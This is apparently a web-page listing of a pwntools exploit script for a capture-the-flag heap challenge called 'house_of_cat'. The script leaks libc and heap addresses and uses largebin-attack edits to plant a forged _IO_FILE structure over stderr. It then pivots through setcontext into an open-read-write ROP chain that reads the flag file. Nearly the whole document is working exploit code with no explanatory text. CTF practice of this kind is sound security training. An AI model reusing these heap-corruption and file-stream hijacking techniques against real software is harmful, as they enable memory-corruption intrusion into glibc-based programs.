


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
| from pwn import *
binary = "./house_of_cat"
elf = ELF(binary)
ip = '1.14.71.254'
port = 28834
local = 1
if local:
io = process(binary)
else:
io = remote(ip, port)
def debug():
gdb.attach(io)
pause()
s = lambda data : io.send(data)
sl = lambda data : io.sendline(data)
sa = lambda text, data : io.sendafter(text, data)
sla = lambda text, data : io.sendlineafter(text, data)
r = lambda : io.recv()
ru = lambda text : io.recvuntil(text)
uu32 = lambda : u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))
uu64 = lambda : u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
lg = lambda data : io.success('%s -> 0x%x' % (data, eval(data)))
ia = lambda : io.interactive()
_flags = 0xfbad1800
sa(b"mew mew mew~~~~~~", b"LOGIN | r00t QWBQWXF admin")
def add(idx, size, con = b'a'):
sa(b"mew mew mew~~~~~~", b"CAT | r00t QWBQWXF $\xff\xff\xff\xff")
sa(b':\n', b'1')
sla(b'idx:', str(idx))
sla(b'size:', str(size))
sa(b'content:', con)
def delete(idx):
sa(b"mew mew mew~~~~~~", b"CAT | r00t QWBQWXF $\xff\xff\xff\xff")
sa(b':\n', b'2')
sla(b'idx:', str(idx))
def show(idx):
sa(b"mew mew mew~~~~~~", b"CAT | r00t QWBQWXF $\xff\xff\xff\xff")
sa(b':\n', b'3')
sla(b'idx:', str(idx))
def edit(idx, con):
sa(b"mew mew mew~~~~~~", b"CAT | r00t QWBQWXF $\xff\xff\xff\xff")
sa(b':\n', b'4')
sla(b'idx:', str(idx))
sa(b'content:', con)
add(0,0x420)
add(1,0x418, b'flag')
add(2,0x418)
delete(0)
add(3,0x430)
show(0)
libcbase = uu64() - 0x21a0d0
setcontext = libcbase + 0x53A6D
IO_wfile_jumps = libcbase + 0x2160c0
stderr = libcbase + 0x21a860
open_addr = libcbase + 0x114690
write_addr = libcbase + 0x114a20
read_addr = libcbase + 0x114980
close_addr = libcbase + 0x115100
lg('libcbase')
lg('setcontext')
lg('IO_wfile_jumps')
lg('stderr')
io.recv(10)
heapbase = u64(io.recv(6).ljust(8, b'\x00')) - 0x290
lg('heapbase')

flag_addr = heapbase + 0x6d0
lg('flag_addr')
pop_rdi = libcbase + 0x2a3e5
pop_rsi = libcbase + 0x2be51
pop_rdx_r12 = libcbase + 0x11f497
pop_rax = libcbase + 0x45eb0
ret = libcbase + 0x29cd6
syscall = libcbase + 0x91396
fake_io_addr = heapbase + 0xae0
rop_addr = heapbase + 0x1350
next_chain = 0
fake_IO_FILE = p64(0)*6
fake_IO_FILE += p64(1)+p64(0)
fake_IO_FILE += p64(fake_io_addr + 0xb0)
fake_IO_FILE += p64(setcontext)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heapbase)
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE += p64(fake_io_addr + 0x30)
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, b'\x00')
fake_IO_FILE += p64(0)
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, b'\x00')
fake_IO_FILE += p64(IO_wfile_jumps + 0x10)
fake_IO_FILE += p64(0)*6
fake_IO_FILE += p64(fake_io_addr + 0x40)
payload = fake_IO_FILE + p64(flag_addr) + p64(0) * 6 + p64(rop_addr) + p64(ret)
delete(2)
add(5, 0x418, payload)
edit(0, p64(libcbase + 0x21a0d0) * 2 + p64(0) + p64(stderr - 0x20))
delete(2)
orw = p64(pop_rdi) + p64(0) + p64(close_addr)
orw += p64(pop_rax) + p64(2) + p64(pop_rdi) + p64(flag_addr) + p64(pop_rsi) + p64(0) + p64(syscall)
orw += p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(heapbase) + p64(pop_rdx_r12) + p64(0x30) * 2 + p64(read_addr)
orw += p64(pop_rdi) + p64(1) + p64(write_addr)
add(6, 0x440, orw)
add(4, 0x440)
add(7, 0x438)
add(8, 0x430)
add(9, 0x438)
delete(4)
add(10, 0x450)
delete(8)
edit(4, p64(libcbase + 0x21a0e0) * 2 + p64(0) + p64(heapbase + 0x2d00 + 3 - 0x20))
sa(b"mew mew mew~~~~~~", b"CAT | r00t QWBQWXF $\xff\xff\xff\xff")
sa(b':\n', b'1')
sla(b'idx:', str(11))
'''gdb.attach(io,'b* (_IO_wfile_seekoff)')
pause()'''
sla(b'size:', str(0x468))
ia()
|